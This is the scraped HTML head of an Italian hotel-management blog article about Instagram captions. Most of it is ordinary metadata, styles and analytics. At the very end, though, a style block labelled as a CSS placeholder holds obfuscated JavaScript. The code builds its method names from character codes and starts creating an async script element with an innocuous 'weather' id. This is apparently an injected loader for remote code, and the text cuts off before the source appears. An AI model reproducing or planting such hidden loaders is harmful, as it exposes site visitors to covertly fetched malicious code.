

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/
body_size: 24266
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Instagram: caption e altri modi per convertire followers in clienti</title><meta name="description" content="Scopri tutti gli strumenti offerti da Instagram per aiutarti ad aumentare i tuoi clienti e far crescere la tua struttura"><link rel=canonical href=https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Instagram: caption e altri modi per convertire followers in clienti"><meta property="og:description" content="Scopri tutti gli strumenti offerti da Instagram per aiutarti ad aumentare i tuoi clienti e far crescere la tua struttura"><meta property="og:url" content="https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:author" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2023-02-13T04:12:26+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi-.jpg"><meta property="og:image:width" content="940"><meta property="og:image:height" content="788"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Annalaura Antonelli"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Annalaura Antonelli"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="4 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/#article","isPartOf":{"@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/"},"author":{"name":"Annalaura Antonelli","@id":"https://www.direzionehotel.it/#/schema/person/8af531f319bf75bb41299ed2998b91f8"},"headline":"Instagram: caption e altri modi per convertire followers in clienti","datePublished":"2023-02-13T04:12:26+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/"},"wordCount":632,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi-.jpg","articleSection":["Bed and Breakfast","Istruzioni di lavoro","Managment alberghiero","News Ultime Notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/","url":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/","name":"Instagram: caption e altri modi per convertire followers in clienti","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi-.jpg","datePublished":"2023-02-13T04:12:26+00:00","description":"Scopri tutti gli strumenti offerti da Instagram per aiutarti ad aumentare i tuoi clienti e far crescere la tua struttura","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi-.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi-.jpg","width":940,"height":788},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/8af531f319bf75bb41299ed2998b91f8","name":"Annalaura Antonelli","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&d=mm&r=g","caption":"Annalaura Antonelli"},"description":"Esperto in progettazione e Management ambientale e Business Innovation Manager. Attualmente si occupa di sviluppo di idee imprenditoriali e progettazione europea. È impegnata nello sviluppo di diversi progetti imprenditoriali personali, basati sull'innovazione di prodotto. Se vuoi sviluppare un'idea di business Contattami per una collaborazione.","sameAs":["https://www.direzionehotel.it","https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/","https://www.linkedin.com/company/direzione-hotel"],"url":"https://www.direzionehotel.it/author/annalaura/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Finstagram-caption-e-altri-modi-per-convertire-followers-in-clienti%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Finstagram-caption-e-altri-modi-per-convertire-followers-in-clienti%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/12131><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=12131'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="dafd6f2d86";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/bed-and-breakfast/","name":"Bed and Breakfast"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/","name":"Instagram: caption e altri modi per convertire followers in clienti"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var 